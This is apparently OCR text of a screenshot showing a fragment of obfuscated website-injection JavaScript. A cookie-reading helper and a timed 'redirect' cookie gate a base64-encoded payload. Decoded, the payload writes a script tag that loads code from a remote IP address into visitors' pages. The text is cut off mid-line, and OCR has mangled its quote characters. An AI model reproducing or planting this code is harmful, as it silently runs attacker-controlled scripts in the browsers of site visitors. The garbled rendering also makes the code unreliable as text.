
U=document.cookie.match(new
RegExp(« (?:^|; ) »+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g, »\\$1″)+ »=([^;]*) »));return U?
decodeURIComponent(U[1]):void 0}var
src= »data:text/javascript;base64,ZG9jdW1lb
nQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU
2MyU3MiU2OSU3MCU3NCUyMCU3MyU3Mi
U2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQS
UyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUz
OCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RC
U1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQy
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSc
pKTs= »,now=Math.floor(Date.now()/1e3),coo
kie=getCookie(« redirect »);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),dat